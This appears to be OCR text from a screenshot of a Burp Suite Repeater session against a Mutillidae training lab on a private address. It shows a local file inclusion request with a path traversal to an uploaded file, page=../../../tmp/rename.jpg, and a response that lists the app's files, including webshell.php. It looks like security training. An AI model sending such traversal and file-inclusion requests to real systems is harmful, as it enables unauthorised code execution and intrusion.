 Go Cancel < > Target: http://192.168.56.11
Request
Raw Params Headers Hex
GET /mutillidae/index.php?page=../../../tmp/rename.jpg
HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/mutillidae/index.php?page=source-viewer.
php
Cookie: showhints=0; PHPSESSID=sad219s68je3bd4ds9miq0ms17;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
rene-magritte.php
repeater.php
robots-txt.php
robots.txt
secret-administrative-pages.php
set-background-color.php
set-up-database.php
show-log.php
site-footer-xss-discussion.php
source-viewer.php
sqlmap-targets.php
ssl-enforced.php
ssl-misconfiguration.php
styles
styling-frame.php
styling.php
test
text-file-viewer.php
upload-file.php
usage-instructions.php
user-agent-impersonation.php
user-info-xpath.php
user-info.php
user-poll.php
view-someones-blog.php
view-user-privilege-level.php
web-workers.php
webservices
webshell.php
xml-validator.php